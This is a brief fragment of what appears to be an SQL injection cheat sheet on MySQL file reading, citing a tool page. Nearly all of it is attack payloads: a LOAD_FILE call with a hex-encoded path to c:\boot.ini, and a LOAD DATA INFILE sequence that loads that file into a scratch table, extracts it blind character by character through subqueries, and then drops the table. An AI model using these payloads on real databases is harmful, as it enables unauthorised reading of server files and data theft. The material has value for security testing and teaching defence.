 MySQL LoadFile SELECT LOAD_FILE(0x633A5C626F6F742E696E69) SQLbfTools: MySQLget command (illo and dab) http://www.reversing.org/node/view/11   Load Data infile ; Create table C8DFC643 (datos varchar(4000)) ; Load data infile 'c:\\boot.ini' into table C8DFC643 ; alter table C8DFC643 add column num integer auto_increment unique key and (select count(num) from C8DFC643) and (select length(datos) from C8DFC643 where num = 1) and (select ASCII(substring(datos,5,1)) from C8DFC643 where num = 1) ; Drop table C8DFC643 